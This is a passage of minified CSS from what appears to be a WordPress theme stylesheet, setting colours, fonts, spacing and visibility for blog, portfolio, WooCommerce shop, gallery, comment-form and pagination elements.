{margin-right: 20px;}.single-post .next-post,.single-post .previous-post {background-color: rgba(255,255,255, 0);color: #8d8d8d;}.single-post .next-post:hover,.single-post .previous-post:hover{background-color: rgba(255,255,255, 0);color: #3a3a3a;border-color: #d1d1d1;}.single-post .next-post,.single-post .previous-post {font-size: 18px;}.blog-single .single-post-sharing {display: none;}.blog-single .single-socials-wrap a:nth-child(1) {display: none;}.blog-single .single-socials-wrap a:nth-child(7) {display: none;}.blog-single .single-socials-wrap {text-align: center;}.blog-single .single-post-sharing {margin-top: 20px;padding-top: 19px;}#portfolio-container{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media screen and ( max-width: 950px ) {.portfolio-grid-sizer,.portfolio-post.post-width1x,.portfolio-post.post-width2x {width: 100% !important;}}#portfolio-container {background-color: rgba(255,255,255, 0);}#portfolio-container {border-top: 0px solid #dddddd;border-right: 0px solid #dddddd;border-bottom: 0px solid #dddddd;border-left: 0px solid #dddddd;}.portfolio-post .post-text-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.portfolio-post-inner {background-color: rgba(255,255,255, 1);}.portfolio-post:nth-child(2n) .portfolio-post-inner {background-color: rgba(255,255,255, 1);}.portfolio-post .post-description,.portfolio-post .before-cats,.portfolio-post .testimonial-wrap h5,.portfolio-post .testimonial-wrap p {color: #808080;}.portfolio-post .time-and-author {color: #808080;}.portfolio-post a,.portfolio-post .social-share-wrap a,.portfolio-post .likes-and-comments .meta-sep,.portfolio-post .post-categories {color: #a7a7a7;}.portfolio-post a:hover,.portfolio-post .social-share-wrap a:hover {color: #808080;}.portfolio-post-inner {border: none;}.media-hovers {-webkit-transition: all 400ms ease 0s;transition: all 400ms ease 0s;}.media-hovers {padding: 0 !important;}.media-hovers-outer {display: table;width: 100%;height: 100%;}.media-hovers-inner {display: table-cell;vertical-align: middle;text-align: center;}.portfolio-post .post-media-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.portfolio-post .post-media-wrap .media-hovers {padding-top: 3%;padding-right: 3%;padding-bottom: 3%;padding-left: 3%;}.portfolio-post .media-hovers{background-color: rgba(255,255,255, 0.9);background-image: none;background-size: auto;background-attachment: scroll;background-repeat: repeat;background-position: left top;}.portfolio-post .post-media-in-wrap {border: none;}.portfolio-post .post-title {text-align: center;}.portfolio-post .post-title a {padding-bottom: 0px;margin-bottom: 1px;}.portfolio-post .post-title a {color: #3a3a3a;}.portfolio-post .post-title a:hover {color: #3a3a3a;}.portfolio-post .post-title a {display: inline-block;}.portfolio-post .post-title a {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 27px;letter-spacing: 3px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.portfolio-post .post-categories {text-align: center;}.portfolio-post .post-cats-in {padding-bottom: 0px;margin-bottom: 10px;}.portfolio-post .post-cats-in {display: inline-block;}.portfolio-post .post-cats-in {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 11px;line-height: 20px;letter-spacing: 3.5px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.portfolio-post .time-and-author {display: none;}.portfolio-post .post-date {display: none;}.portfolio-post .posted-by {display: none;}.portfolio-post .time-and-author .meta-sep {display: none;}.portfolio-post .time-and-author {text-align: center;}.portfolio-post .time-and-author {padding-bottom: 0px;margin-bottom: 4px;}.portfolio-post .time-and-author {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 24px;letter-spacing: 3.5px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.portfolio-post .post-description {display: none;}.portfolio-post .post-description {text-align: left;}.portfolio-post .post-description {padding-bottom: 0px;margin-bottom: 15px;}.portfolio-post .post-description {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 28px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;text-decoration:none;}.pp_rf_more_info {display: none;}.portfolio-post .rf-likes {display: none;}.portfolio-post .post-comments-wrap {display: none;}.portfolio-post .social-share-wrap {display: none;}.portfolio-post .social-share a:nth-child(3) {display: none;}.portfolio-post .social-share a:nth-child(4) {display: none;}.portfolio-post .social-share a:nth-child(6) {display: none;}.portfolio-post .social-share a:nth-child(7) {display: none;}.portfolio-post .likes-and-comments { text-align: center; }.portfolio-post .rf-likes a,.portfolio-post .post-comments-wrap a,.portfolio-post .social-share-wrap a,.portfolio-post .social-share-wrap > i {width: 41px;height: 41px;line-height: 41px;}.portfolio-post .rf-likes a,.portfolio-post .post-comments-wrap a,.portfolio-post .social-share-wrap a,.portfolio-post .social-share-wrap > i{background-color: #f7f7f7;}.portfolio-post .rf-likes a:hover,.portfolio-post .post-comments-wrap a:hover,.portfolio-post .social-share-wrap a:hover,.portfolio-post .social-share-wrap > i:hover{background-color: #f7f7f7;}.portfolio-post .likes-and-comments {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 17px;letter-spacing: 3.5px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.portfolio-post .more-info-wrap {display: none;}.portfolio-post .more-info-wrap {padding-top: 15px;}.portfolio-post .more-info-wrap {clear: both;text-align: center;}.portfolio-post .more-info {display: block;}.portfolio-post .more-info{padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.portfolio-post .more-info {background-color: rgba(247,247,247, 0);color: #808080;}.portfolio-post .more-info:hover {background-color: rgba(247,247,247, 0);color: #333333;border-color: #333333;}.portfolio-post .more-info {border: none;}.portfolio-post .more-info {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 28px;letter-spacing: 3.5px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.portfolio-post .more-info {text-decoration: none;}.portfolio-post .testimonial-wrap {display: none;}.portfolio-post .testimonial-wrap {text-align: left;}.portfolio-post .testimonial-wrap {padding-top: 15px;margin-top: 0px;}.portfolio-post .testimonial-wrap h5, .portfolio-post .testimonial-wrap p {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 28px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;text-decoration:none;}.portfolio-post .triangle-wrap {display: none;}.portfolio-post .triangle-wrap {bottom: 0;border-top: none;}.portfolio-post .triangle-wrap {border-bottom-width:50px;border-bottom-style: solid;border-bottom-color: rgba(255,255,255, 1);border-right-width: 50px;border-right-style: solid;border-right-color: transparent;border-left-width: 50px;border-left-style: solid;border-left-color: transparent;left: 23%;}.portfolio-post .post-format-icon {display: none;}.portfolio-post .post-format-icon {bottom: 10px;right: 10px;}.portfolio-post .post-format-icon {width: 45px;height: 45px;line-height: 45px;}.portfolio-post .post-format-icon {background-color: rgba(255,255,255, 1);color: #494949;}.portfolio-post .post-format-icon {border-radius: 50%;}.portfolio-post .post-format-icon {font-size: 18px;}.portfolio-post .image-overlay,.portfolio-post .image-overlay .fa {-webkit-transition: opacity 500ms ease 0s, background-color 500ms ease 0s;transition: opacity 500ms ease 0s, background-color 500ms ease 0s;}.portfolio-post .image-overlay {background-color: rgba(255,255,255, 0);}.portfolio-post .post-media:hover .image-overlay {background-color: rgba(255,255,255, 0);}.portfolio-post .image-overlay .fa {color: #ffffff;}.portfolio-post .image-overlay .fa {font-size: 21px;}.portfolio-single-header .title-and-meta {text-align: left;}.portfolio-single-header .post-date {display: none;}.portfolio-single-header .post-comments-wrap {display: none;}.portfolio-single-header .posted-by {display: none;}.single-royal_portfolio.sharing-nxt-prev-p .single-post-sharing .previous-post,.single-royal_portfolio.sharing-nxt-prev-p .single-post-sharing .next-post {top: 36px;}.single-royal_portfolio .next-post,.single-royal_portfolio .previous-post {width: 47px;height: 39px;}.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .previous-post,.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .next-post {margin-top: -19.5px;}.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .previous-post img {left: 47px;width: 39px;height: 39px;}.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .next-post img {right: 47px;width: 39px;height: 39px;}.single-royal_portfolio .next-post,.single-royal_portfolio .previous-post {line-height: 39px;}.single-royal_portfolio .nxt-prev-post {margin-top: 0px;}.single-royal_portfolio .previous-post {margin-right: 0px;}.single-royal_portfolio .next-post,.single-royal_portfolio .previous-post {background-color: rgba(58,58,58, 0);color: #8d8d8d;}.single-royal_portfolio .next-post:hover,.single-royal_portfolio .previous-post:hover,.single-royal_portfolio .portfolio-single .no-nxt-prev {background-color: rgba(229,174,71, 0);color: #3a3a3a;border-color: #e5ae47;}.single-royal_portfolio .next-post,.single-royal_portfolio .previous-post {font-size: 44px;}.portfolio-single .single-socials-wrap span {display: none;}.portfolio-single .single-socials-wrap a:nth-child(3),.info-sharing a:nth-child(3) {display: none;}.portfolio-single .single-socials-wrap a:nth-child(6),.info-sharing a:nth-child(6) {display: none;}.portfolio-single .single-socials-wrap a:nth-child(7),.info-sharing a:nth-child(7) {display: none;}.portfolio-single .single-socials-wrap {text-align: left;}.portfolio-single .single-post-sharing {margin-top: 27px;padding-top: 36px;}.portfolio-single .single-post-sharing {border-top-width: 2px;border-top-style: solid;}.proj-info-title {text-align: left;}.project-info .project-details strong i {display: none;}.project-info-right .project-info,.project-info-below-right .project-info {width: 300px;margin-left: -webkit-calc(100% - 300px);margin-left: calc(100% - 300px);}.project-info-right.single-royal_portfolio .single-wrap,.project-info-below-right.single-royal_portfolio .single-content-wrap,.project-info-below-right.single-header-below-p .portfolio-single-header {width: -webkit-calc(100% - 360px);width: calc(100% - 360px);}.project-details > li {padding-top: 0px;padding-bottom: 0px;}.project-info {border: none;}#woocommerce-container{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}#woocommerce-container-header{padding-top: 37px;padding-right: 50px;padding-bottom: 42px;padding-left: 0px;}#woocommerce-container {background-color: rgba(255,255,255, 0);} #woocommerce-container {border: none;}.woopost-text-wrap{padding-top: 15px;padding-right: 0px;padding-bottom: 16px;padding-left: 0px;}.woocommerce-post-inner {background-color: rgba(255,255,255, 1);}.woocommerce-post {border: none;}.woomedia-hovers {-webkit-transition: all 500ms ease 0s;transition: all 500ms ease 0s;}.woomedia-hovers {padding: 0 !important;}.woomedia-hovers-outer {display: table;width: 100%;height: 100%;}.woomedia-hovers-inner {display: table-cell;vertical-align: middle;text-align: center;}.woopost-media-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.woopost-media-wrap .woomedia-hovers {padding-top: 3%;padding-right: 3%;padding-bottom: 3%;padding-left: 3%;}.woopost-media-wrap .woomedia-hovers {background-color: rgba(255,255,255, 0.9);}.woopost-media-wrap {border: none;}.woopost-title {text-align: center;}.woopost-title a {padding-bottom: 0px;margin-bottom: 0px;}.woopost-title a {color: #3a3a3a;}.woopost-title a:hover {color: #3a3a3a;}.woopost-title a {display: inline-block;}.woopost-title a {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 27px;letter-spacing: 3px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.woopost-categories {display: none;}.woopost-categories {text-align: center;}.woopost-cats-in {padding-bottom: 0px;margin-bottom: 0px;}.woopost-categories a, .woopost-categories {color: #808080;}.woopost-categories a:hover {color: #3a3a3a;}.woopost-cats-in {display: block;}.woopost-categories a {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 11px;line-height: 20px;letter-spacing: 3px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.woopost-rating {text-align: center;}.woopost-rating-in {padding-bottom: 0px;margin-bottom: 0px;}.woopost-rated {color: #e5ae47;}.woopost-unrated {color: #d8d8d8;}.woopost-rating-in {display: block;}.woopost-rating {font-size: 22px;letter-spacing: 0px;}.woopost-price {text-align: center;}.woopost-price-in {padding-bottom: 0px;margin-bottom: 0px;}.woopost-price {color: #808080;}.woopost-price ins {color: #3a3a3a;}.woopost-price-in {display: block;}.woopost-price-in {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 20px;letter-spacing: 3px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.woopost-addcart {display: none;}.woopost-addcart-in {display: inline-block;}.woopost-addcart {text-align: center;}.woopost-addcart-in{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.woopost-addcart-in {background-color: rgba(58,58,58, 0);color: #808080;}.woopost-addcart-in:hover {background-color: rgba(58,58,58, 0);color: #3a3a3a;border-color: #dd3333;}.woopost-addcart-in {border: none;}.woopost-addcart-in {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 21px;letter-spacing: 3px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.woopost-status, .woopost-single .woopost-status {display: none;}.woopost-status {top: 5px;right: 5px;}.woopost-status {width: 46px;height: 45px;}.woopost-status {color: #808080;}.woopost-status.onsale {background-color: #ffffff;}.woopost-status.featured {background-color: #dd3333;}.woopost-status.oos {background-color: #000000;}.woopost-status {border-radius: 100px;}.woopost-status {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 11px;line-height: 45px;letter-spacing: 1px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.wootriangle-wrap {display: none;}.wootriangle-wrap {bottom: 0;border-top: none;}.wootriangle-wrap {border-bottom-width:6px;border-bottom-style: solid;border-bottom-color: rgba(255,255,255, 1);border-right-width: 6px;border-right-style: solid;border-right-color: transparent;border-left-width: 6px;border-left-style: solid;border-left-color: transparent;left: 49%;}.woopost-single-images {float: left;}.woopost-single-summary {float: right;margin-left: 35px;}.woopost-breadcrumbs {display: none;}.woopost-single-images {width: -webkit-calc(100% - 35% - 35px);width: calc(100% - 35% - 35px);}.woopost-single-summary {width: 35%;}.woopost-single-summary .social-share a:nth-child(5) {display: none;}.woopost-single-summary .social-share a:nth-child(6) {display: none;}.woopost-single-summary .social-share a:nth-child(7) {display: none;}.woopost-single-summary .social-share a {width: 41px;height: 40px;line-height: 40px;margin-right: 5px;}.woopost-single-summary .social-share a {font-size: 15px;}.woocommerce table.shop_table a.remove, .woopost-single-summary .social-share a {color: #8d8d8d !important;}.woocommerce table.shop_table a.remove:hover {color: #e5ae47 !important;}.woocommerce-message {margin-left: 0px;margin-right: 0px;}.woocommerce-message a {color: #e5ae47;}.woocommerce-message a:hover {color: #3a3a3a;}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woopost-single-summary .social-share a,.woocommerce-checkout #payment div.payment_box {background-color: rgba(244,244,244, 0.5);}.woopost-single-summary .social-share a:hover {background-color: rgba(244,244,244, 0.8);}.woocommerce form.login,.woocommerce form.register,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce table.shop_table,.woocommerce .col-1.address header,.woocommerce .col-2.address header,.woocommerce-checkout #payment,.woocommerce form.checkout_coupon {border: 1px solid #f4f4f4;}.woocommerce .woocommerce-error {border-top: 2px solid #8d8d8d !important;}.inner-content .woocommerce .button,.woocommerce-widget .button,.sidebar-widget .button,.top-widget .button,.footer-widget .button,.mini-cart-buttons .view-cart-btn a,.mini-cart-buttons .checkout-btn a {border: none;cursor: pointer;color: #8d8d8d !important;background-color: rgba(244,244,244, 0.5);-webkit-transition: background-color 0.3s ease 0s, color 0.3s ease 0s, border 0.3s ease 0s;transition: background-color 0.3s ease 0s, color 0.3s ease 0s, border 0.3s ease 0s;}.inner-content .woocommerce .button:hover,.woocommerce-widget .button:hover,.sidebar-widget .button:hover,.top-widget .button:hover,.footer-widget .button:hover,.mini-cart-buttons .view-cart-btn a:hover,.mini-cart-buttons .checkout-btn a:hover {background-color: rgba(244,244,244, 1) !important;}.woocommerce-tabs h4 {margin-bottom:0px;}.woocommerce-tabs .tabs li,.woocommerce-tabs .panel {background-color:rgba(244,244,244, 0.5);}.woocommerce-tabs .tabs li {border-left: 1px solid rgba(244,244,244, 0);border-right: 1px solid rgba(244,244,244, 0);border-bottom: 1px solid #ffffff;}.woocommerce-tabs .tabs li.active {border-bottom-color: rgba(244,244,244, 0);border-left-color: #ffffff;border-right-color: #ffffff;}.woocommerce-tabs #reviews .commentlist li {border-bottom: 1px solid #ffffff;}.woocommerce-tabs #review_form_wrapper {background-color: #ffffff;}.slideshow-caption {display: none;}.slideshow-caption {width: auto;text-align: center;}.slideshow-caption {top: 0;}.slideshow-caption{padding-top: 9px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}.slideshow-caption {background-color: rgba(58,58,58, 1);color: #ffffff;}.stacked-caption span {display: none;}.stacked-caption {text-align: left;}.stacked-caption {margin-bottom: 2px;}.gallery-slideshow .gallery-slide:last-of-type .stacked-caption {margin-bottom: 0;}.gallery-nav {display: none;}.gallery-nav {text-align: center;}.gallery-nav {margin-top: -33px;}.gallery-nav{padding-top: 13px;padding-right: 13px;padding-bottom: 13px;padding-left: 13px;}.gallery-nav span {width: 17px;height: 7px;font-size: 7px;margin-right: 5px;}.gallery-nav {background-color: rgba(58,58,58, 0);}.gallery-nav span {background-color: #d3d3d3;}.gallery-nav span:hover,.gallery-slideshow .cycle-pager-active {background-color: #3a3a3a;}.gallery-arrow {opacity: 1;}.gallery-arrow {width: 37px;height: 37px;line-height: 37px;margin-top: -18.5px;}.gallery-arrow {background-color: rgba(58,58,58, 0.9);color: #ffffff;}.gallery-arrow {font-size: 16px;}.lightbox-overlay .image-overlay .fa {color: #ffffff;}.lightbox-overlay .image-overlay {background-color: rgba(255,255,255, 0);}.lightbox-overlay .image-overlay .fa {font-size: 21px;}.royal-gallery figcaption {display: none;}.royal-gallery .gallery-item {margin-right: 15px;margin-bottom: 10px;}.gallery-columns-2 .gallery-item {width: -webkit-calc((100% - (15px * 1)) / 2);width: calc((100% - (15px * 1)) / 2);}.gallery-columns-3 .gallery-item {width: -webkit-calc((100% - (15px * 2)) / 3);width: calc((100% - (15px * 2)) / 3);}.gallery-columns-4 .gallery-item {width: -webkit-calc((100% - (15px * 3)) / 4);width: calc((100% - (15px * 3)) / 4);}.gallery-columns-5 .gallery-item {width: -webkit-calc((100% - (15px * 4)) / 5);width: calc((100% - (15px * 4)) / 5);}.gallery-columns-6 .gallery-item {width: -webkit-calc((100% - (15px * 5)) / 6);width: calc((100% - (15px * 5)) / 6);}.gallery-columns-7 .gallery-item {width: -webkit-calc((100% - (15px * 6)) / 7);width: calc((100% - (15px * 6)) / 7);}.gallery-columns-8 .gallery-item {width: -webkit-calc((100% - (15px * 7)) / 8);width: calc((100% - (15px * 7)) / 8);}.gallery-columns-9 .gallery-item {width: -webkit-calc((100% - (15px * 8)) / 9);width: calc((100% - (15px * 8)) / 9);}@media screen and ( min-width: 950px ) {.gallery-columns-2 .gallery-item:nth-child(2n+2),.gallery-columns-3 .gallery-item:nth-child(3n+3),.gallery-columns-4 .gallery-item:nth-child(4n+4),.gallery-columns-5 .gallery-item:nth-child(5n+5),.gallery-columns-6 .gallery-item:nth-child(6n+6),.gallery-columns-7 .gallery-item:nth-child(7n+7),.gallery-columns-8 .gallery-item:nth-child(8n+8),.gallery-columns-9 .gallery-item:nth-child(9n+9) {margin-right: 0 !important;}.gallery-columns-2 .gallery-item:nth-child(2n+2) + li,.gallery-columns-3 .gallery-item:nth-child(3n+3) + li,.gallery-columns-4 .gallery-item:nth-child(4n+4) + li,.gallery-columns-5 .gallery-item:nth-child(5n+5) + li,.gallery-columns-6 .gallery-item:nth-child(6n+6) + li,.gallery-columns-7 .gallery-item:nth-child(7n+7) + li,.gallery-columns-8 .gallery-item:nth-child(8n+8) + li,.gallery-columns-9 .gallery-item:nth-child(9n+9) + li {clear: both;}}@media screen and ( max-width: 950px ) {.royal-gallery .gallery-item {width: -webkit-calc((100% - (15px * 1)) / 2) !important;width: calc((100% - (15px * 1)) / 2) !important;}.royal-gallery .gallery-item:nth-child(2n+2) {margin-right: 0 !important;}.royal-gallery.gallery-columns-1 .gallery-item {width: 100% !important;}}@media screen and ( max-width: 480px ) {.royal-gallery .gallery-item {width: 100% !important;float: none !important;}}.jcarousel-wrap {padding-left: 96px;padding-right: 96px;}.jcarousel li {padding: 0 1px;}.jcarousel-prev {left: 1px;}.jcarousel-next {right: 1px;}.single-post .similar-items h3 {display: none;}.single-royal_portfolio .similar-items h3 {display: none;}.similar-items h3, .related.products > h3 {text-align: left;}.similar-items h3 span, .related.products > h3 span {padding-bottom: 0px;margin-bottom: 23px;}.similar-items h3 span, .related.products > h3 span {display: inline-block;}.jcarousel-prev .fa,.jcarousel-next .fa {width: 30px;height: 30px;line-height: 30px;}.jcarousel-prev,.jcarousel-next {margin-top: -15px;}.jcarousel-prev .fa,.jcarousel-next .fa {background-color: rgba(255,255,255, 0);color: #ffffff;}.jcarousel-prev:hover .fa,.jcarousel-next:hover .fa {background-color: rgba(255,255,255, 0);color: #ffffff;border-color: #111111;}.jcarousel-prev .fa,.jcarousel-next .fa {font-size: 37px;}.jcarousel .image-overlay-wrap .image-overlay {background-color: rgba(255,255,255, 0.1);}.jcarousel .image-overlay-wrap h5 {background-color: rgba(255,255,255, 0.8);color: #3a3a3a;}.jcarousel .image-overlay-wrap .image-overlay {opacity: 1;}.jcarousel .image-overlay-wrap:hover .image-overlay {opacity: 0;}.comments-area-wrap {max-width: 900px;}.comments-area {padding-bottom: 10px;margin-bottom: 10px;}.comments-area-wrap .comments-count {text-align: left;}.comments-area-wrap .comments-count span {padding-bottom: 23px;margin-bottom: 0px;}.comments-area-wrap .comments-count span {display: inline-block;}.comment-content-wrap {margin-left: 80px;}.children .comment-content-wrap {margin-left: 77px;}.comment-author-img {border-radius: 3%;}.comment-content-wrap{padding-top: 25px;padding-right: 25px;padding-bottom: 30px;padding-left: 25px;}.comment,.pingback,.comments-wrap #respond {margin-bottom: 25px;}.comment-content-wrap {background-color: #f9f9f9;}.bypostauthor .comment-content-wrap {background-color: #f4f4f4;}.comment-content-wrap {border: none;}.comments-area-wrap .comment-reply-title {padding-bottom: 0px;margin-bottom: 7px;}.comments-area-wrap .comment-reply-title {display: inline-block;}.pers-name {float: left;margin-right: 16px;}.pers-name,.pers-email {width: -webkit-calc(50% - 8px);width: calc(50% - 8px);}.rf-input{padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.rf-input,.form-submit,.single_add_to_cart_button {margin-bottom: 16px;}.inner-content input[type="text"].rf-input {height: 48px;}.inner-content textarea.rf-input {height: 244px;}.rf-input {background-color: #ffffff;}.rf-input, .woocommerce .quantity i {color: #8d8d8d;}.rf-error,.mail-error-txt {color: #8d8d8d;border-color: #8d8d8d !important;}.rf-input:focus {background-color: #ffffff;border-color: #3f3f3f;}select.rf-input:focus, input[type="number"].rf-input:focus, .woocommerce .quantity .rf-input:focus {background-color: #ffffff;border-color: #e0e0e0;}.rf-input:focus {color: #8d8d8d;}.woocommerce .quantity i {border: 1px solid #e0e0e0;}.rf-input {border-top: 1px solid #e0e0e0;border-right: 1px solid #e0e0e0;border-bottom: 1px solid #e0e0e0;border-left: 1px solid #e0e0e0;}.form-submit {text-align: left;}.submit-btn {width: 100%;}.submit-btn, .inner-content .woocommerce .button, .woocommerce-widget .button, .sidebar-widget .button, .top-widget .button, .footer-widget .button, .mini-cart-buttons .view-cart-btn a, .mini-cart-buttons .checkout-btn a{padding-top: 5px;padding-right: 15px;padding-bottom: 8px;padding-left: 15px;}.inner-content .submit-btn {background-color: rgba(255,255,255, 1);color: #777777;}.inner-content .submit-btn:hover {background-color: rgba(255,255,255, 1);color: #3a3a3a;border-color: #111111;}.submit-btn {border-top: 2px solid #e0e0e0;border-right: 2px solid #e0e0e0;border-bottom: 2px solid #e0e0e0;border-left: 2px solid #e0e0e0;}#s{padding-top: 14px;padding-right: 15px;padding-bottom: 14px;padding-left: 15px;}#s {padding-right: 27px;}.top-nav-search-form #s {padding-right: 15px;}.search-icon {top: 22px;right: 15px;}.top-nav-search-form .search-icon {right: 15px;}.widget_flickr > div {margin-top: 8px;}.widget_lsi_widget > ul {margin-top: 8px !important;}.search-wrap{padding-top: 8px;padding-right: 0px;padding-bottom: 8px;padding-left: 0px;}#s {background-color: #f9f9f9;}#s,.search-icon {color: #aaaaaa;}#s:focus {background-color: #f4f4f4;border-color: #e5ae47;}#s:focus,#s:focus + .search-icon {color: #8d8d8d;}#s {border-top: 0px solid #f9f9f9;border-right: 0px solid #f9f9f9;border-bottom: 0px solid #f9f9f9;border-left: 3px solid #e5e5e5;}.pagination-wrap{padding-top: 40px;padding-right: 0px;padding-bottom: 39px;padding-left: 0px;}.pagination-wrap, #infscr-loading {background-color: rgba(255,255,255, 0);}.pagination-wrap {border: none;}.pagination-wrap {text-align: center;}.pagination-wrap a,.pagination-wrap span {padding: 15px;margin-right: 2px;}.pagination-wrap a {background-color: rgba(255,255,255, 1);color: #a7a7a7;}.infscr-center {color: #a7a7a7;}.pagination-wrap a, .pagination-wrap span {border: 1px solid #e0e0e0;}.pagination-wrap a:hover,.pagination-wrap .current {background-color: rgba(255,255,255, 1);color: #3a3a3a;border-color: #3a3a3a;}.pagination-wrap a, .pagination-wrap span, .infscr-center {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 17px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.pagination-wrap a,.pagination-wrap span,.infscr-center {text-decoration: none;}.contact-info ul li {text-align: left;}.contact-form,.contact-info {float: left;width: -webkit-calc(50% - 5px);width: calc(50% - 5px);}.contact-form {margin-right: 10px;}.contact-info ul li span {padding: 0px 0;}.contact-info ul li span {border-bottom-width: 1px;border-bottom-style: solid;}.contact-info ul li span {display: block;}.contact-title {text-align: left;}.contact-title span {padding-bottom: 0px;margin-bottom: 8px;}.contact-title span {display: inline-block;}.google-map {height: 340px;}.copy-and-soc > div{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.copy-and-soc {background-color: rgba(255,255,255, 1);}.footer-fold-btn i {background-color: #111111;color: #ffffff;}.copy-and-soc {border-top: 0px solid #000000;border-right: 0px solid #000000;border-bottom: 0px solid #000000;border-left: 0px solid #000000;}.socials-wrap {display: none;}.copy-and-soc {text-align: left;}.socials-wrap .fa {width: 25px;height: 25px;line-height: 25px;margin-right: 5px;margin-bottom: 0px;}.socials-wrap{padding-bottom: 8px;margin-bottom: 3px;}.socials-wrap .fa {background-color: rgba(255,255,255, 1);color: #818181;}.socials-wrap .fa:hover {background-color: rgba(255,255,255, 1);color: #3a3a3a;border-color: #e5ae47;}.socials-wrap .fa {border: none;}.copy-and-soc .fa {font-size: 16px;}.copyright-wrap p {text-align: left;}.copyright-wrap p {color: #999999;}.copyright-wrap p a {color: #999999;}.copyright-wrap p a:hover {color: #e5ae47;}.copyright-wrap p {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 11px;line-height: 15px;letter-spacing: 2.3px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.copyright-wrap p a {text-decoration: none;}.back-to-top .fa {width: 44px;height: 38px;line-height: 38px;}.back-to-top {right: 0px;bottom: 0px;}.back-to-top .fa {background-color: rgba(34,34,34, 1);color: #fcfcfc;}.back-to-top .fa:hover {background-color: rgba(17,17,17, 1);color: #fcfcfc;}.back-to-top .fa {font-size: 14px;}.inner-content p:not(.post-description):not(.stacked-caption),.woopost-single-summary .product_title,.inner-content table,.inner-content pre,.inner-content blockquote,.inner-content address,.inner-content .wp-playlist,.comment-content p, .single-meta,.project-description-wrap p,.project-details-wrap > ul,.single .gallery,.inner-content.wp-caption,.inner-content ul:not(.filters),.inner-content ol, .inner-content dl dd,.single-content h1,.single-content h2,.single-content h3:not(.post-title),.single-content h4,.single-content h5:not(.testimonial-author),.single-content h6,.search-results-wrap h4,.search-query,.project-info h3 {margin-bottom: 0px;}.stacked-caption span {margin:0px 0;}.single-header-below-p .portfolio-single-header .title-and-meta,.single-header-below-b .blog-single-header .title-and-meta {padding-bottom:0px;}.inner-content p,.woocommerce-info,.woocommerce-message p,.woocommerce .woocommerce-info p,.woocommerce .woocommerce-error p,#woocommerce-container-header p,.woocommerce-review-link,.inner-content li,.inner-content dt,.inner-content dd,.inner-content table,.inner-content code,.inner-content pre,.inner-content address,.inner-content tt,.inner-content samp,.inner-content kbd,.inner-content var,.inner-content .wp-caption-text,.inner-content .single-meta,.inner-content .single-tags,.comment-reply-title small,.inner-content .rf-input,.woocommerce .orderby.rf-input,.slideshow-caption,.stacked-caption span,.comments-pagination,.submit-btn,.inner-content .woocommerce .button {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 28px;letter-spacing: 0px;font-weight: 200;font-style: normal;text-transform: none;text-decoration:none;}.inner-content .single-meta,.inner-content .single-tags,.comment-reply-title small,#cancel-comment-reply-link {font-size: 14px;}.vc_btn,.vc_label,.vc_pie_chart_value,.pp_pic_holder .ppt,.vc_gitem-post-data,.wpb_accordion_header a,.tagcloud a,.inner-content .previous-post,.inner-content .next-post,.inner-content .wp-playlist{font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;}.inner-content h1 {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 40px;line-height: 48px;letter-spacing: 1px;font-weight: 300;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h2, .woocommerce .page-title {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 